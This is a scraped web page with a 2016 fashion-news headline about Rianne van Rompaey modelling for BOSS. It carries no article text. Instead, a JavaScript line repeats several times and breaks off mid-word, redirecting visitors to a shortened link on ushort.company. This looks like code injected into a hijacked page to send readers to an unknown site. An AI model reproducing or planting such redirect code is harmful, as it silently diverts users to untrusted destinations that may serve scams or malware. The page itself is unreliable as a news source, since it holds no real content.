
Rianne van Rompaey Stuns in Vibrant Designs for
BOSS’ Latest Ads
July 22, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...